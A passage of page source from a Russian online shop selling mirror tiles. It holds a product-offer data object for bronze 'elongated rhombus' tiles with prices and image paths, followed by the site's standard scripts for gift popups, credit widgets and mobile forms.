','BIG':{'src':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png'},'SMALL':{'src':'/upload/resize_cache/iblock/450/500_500_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'500','height':'500','size':'88265'},'THUMB':{'src':'/upload/resize_cache/iblock/450/50_50_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'50','height':'50','size':'2026'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099846','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2063','SRC':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png'},'SMALL':{'src':'/upload/resize_cache/iblock/450/500_500_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'500','height':'500','size':'88265'},'THUMB':{'src':'/upload/resize_cache/iblock/450/50_50_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'50','height':'50','size':'2026'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"536\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2957\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2957\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2957\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099846','CAN_BUY':true},'HTML':'<span data-value=\"536\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2957\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2957\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2957\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2851','PARENT_PICTURE':{'ID':'2062','TIMESTAMP_X':'01.02.2022 15:32:25','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'555168','CONTENT_TYPE':'image/png','SUBDIR':'iblock/bf6','FILE_NAME':'0iyx024arxkcdy8w4y3i491tlgdh3shq.png','ORIGINAL_NAME':'ромб бронза без.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d27426424797a57f64f97a2212e1d131','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','UNSAFE_SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','SAFE_SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'670','UNROUND_PRICE':'536','BASE_PRICE':'670','PRICE':'536','ID':'2253','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'134','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'670 руб.','RATIO_BASE_PRICE':'670','PRINT_RATIO_BASE_PRICE':'670 руб.','PRINT_PRICE':'536 руб.','RATIO_PRICE':'536','PRINT_RATIO_PRICE':'536 руб.','PRINT_DISCOUNT':'134 руб.','RATIO_DISCOUNT':'134','PRINT_RATIO_DISCOUNT':'134 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2180':{'ID':'2180','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2957'}},'ITEM_MEASURE_RATIO_SELECTED':'2180','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2958','NAME':'Бронзовая плитка \"Вытянутый Ромб\" 200х340 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'182'},'PRICE':{'PRICE_ID':'1','ID':'2254','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'360','VALUE_NOVAT':'360','DISCOUNT_VALUE_VAT':'288','DISCOUNT_VALUE_NOVAT':'288','ROUND_VALUE_VAT':'288','ROUND_VALUE_NOVAT':'288','VALUE':'360','UNROUND_DISCOUNT_VALUE':'288','DISCOUNT_VALUE':'288','DISCOUNT_DIFF':'72','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'360 руб.','PRINT_VALUE_VAT':'360 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'288 руб.','PRINT_DISCOUNT_VALUE_VAT':'288 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'360 руб.','PRINT_DISCOUNT_VALUE':'288 руб.','PRINT_DISCOUNT_DIFF':'72 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-20%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2254','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'360','VALUE_NOVAT':'360','DISCOUNT_VALUE_VAT':'288','DISCOUNT_VALUE_NOVAT':'288','ROUND_VALUE_VAT':'288','ROUND_VALUE_NOVAT':'288','VALUE':'360','UNROUND_DISCOUNT_VALUE':'288','DISCOUNT_VALUE':'288','DISCOUNT_DIFF':'72','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'360 руб.','PRINT_VALUE_VAT':'360 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'288 руб.','PRINT_DISCOUNT_VALUE_VAT':'288 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'360 руб.','PRINT_DISCOUNT_VALUE':'288 руб.','PRINT_DISCOUNT_DIFF':'72 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2254','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'360','VALUE_NOVAT':'360','DISCOUNT_VALUE_VAT':'288','DISCOUNT_VALUE_NOVAT':'288','ROUND_VALUE_VAT':'288','ROUND_VALUE_NOVAT':'288','VALUE':'360','UNROUND_DISCOUNT_VALUE':'288','DISCOUNT_VALUE':'288','DISCOUNT_DIFF':'72','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'360 руб.','PRINT_VALUE_VAT':'360 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'288 руб.','PRINT_DISCOUNT_VALUE_VAT':'288 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'360 руб.','PRINT_DISCOUNT_VALUE':'288 руб.','PRINT_DISCOUNT_DIFF':'72 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2063','SRC':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png'},'SMALL':{'src':'/upload/resize_cache/iblock/450/500_500_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'500','height':'500','size':'88265'},'THUMB':{'src':'/upload/resize_cache/iblock/450/50_50_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'50','height':'50','size':'2026'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099519','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2063','SRC':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png'},'SMALL':{'src':'/upload/resize_cache/iblock/450/500_500_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'500','height':'500','size':'88265'},'THUMB':{'src':'/upload/resize_cache/iblock/450/50_50_140cd750bba9870f18aada2478b24840a/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','width':'50','height':'50','size':'2026'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2958','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"288\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2958\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2958\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2958\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099519','CAN_BUY':true},'HTML':'<span data-value=\"288\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2958\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2958\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2958\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2851','PARENT_PICTURE':{'ID':'2062','TIMESTAMP_X':'01.02.2022 15:32:25','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'555168','CONTENT_TYPE':'image/png','SUBDIR':'iblock/bf6','FILE_NAME':'0iyx024arxkcdy8w4y3i491tlgdh3shq.png','ORIGINAL_NAME':'ромб бронза без.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d27426424797a57f64f97a2212e1d131','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','UNSAFE_SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','SAFE_SRC':'/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'360','UNROUND_PRICE':'288','BASE_PRICE':'360','PRICE':'288','ID':'2254','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'72','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'360 руб.','RATIO_BASE_PRICE':'360','PRINT_RATIO_BASE_PRICE':'360 руб.','PRINT_PRICE':'288 руб.','RATIO_PRICE':'288','PRINT_RATIO_PRICE':'288 руб.','PRINT_DISCOUNT':'72 руб.','RATIO_DISCOUNT':'72','PRINT_RATIO_DISCOUNT':'72 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2181':{'ID':'2181','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2958'}},'ITEM_MEASURE_RATIO_SELECTED':'2181','ADDITIONAL_GALLERY':[],'TABLE_PROP':''}],'OFFER_SELECTED':'0','SKU_DETAIL_ID':'','TREE_PROPS':[{'ID':'310','CODE':'SIZES','SHOW_MODE':'TEXT','VALUES_COUNT':'3','DISPLAY_TYPE':'LI'}],'SHOW_DISCOUNT_PERCENT_NUMBER':'N','OFFER_SHOW_PREVIEW_PICTURE_PROPS':[]});
							</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:360});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_371515816';
		var giftAjaxData = {
			'parameters':'[base64].548f8f5309a03fd85d135c0e33c2bcb29053a0d31e23a143cf797d913befe4d3',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 2957;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].f2844e1e061d5d96bcfdd5b7fec04b5ce4ed93277835147f46621fff267e365b',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_561076736',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_561076736',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].2bbbdb2369887dd84b9622c6b6d10040d751774bcbdf156da3b35f9f18d154fa',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_234273518',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  2851,
		offerId: 2957	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'Y',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
